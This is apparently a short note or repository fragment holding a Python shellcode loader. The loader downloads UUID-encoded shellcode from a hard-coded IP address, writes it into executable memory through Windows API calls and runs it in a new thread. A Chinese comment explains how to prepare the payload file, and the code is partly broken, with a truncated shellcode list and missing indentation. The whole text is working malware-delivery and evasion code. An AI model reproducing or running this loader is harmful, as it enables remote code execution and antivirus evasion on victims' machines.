 笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py p1-uuid.py
import ctypes
import requests
shellcode=["0089e8fc-0000-8960-e531-d2648b52308b", "528b0c52-8b14-2872-0fb7-4a2631ff31c0", "7c613cac-2c02-
shellcode=requests.get('http://47.94.236.117/uuid.txt').text
第一行可以删掉了，将内容保存到uuid.txt
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode)*16, 0x1000, 0x40)
rwxpage1 = rwxpage
for i in shellcode:
io = ctypes.windll.Rpcrt4.UuidFromStringA(i,rwxpage1)
rwxpage1+=16
#print(io)
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)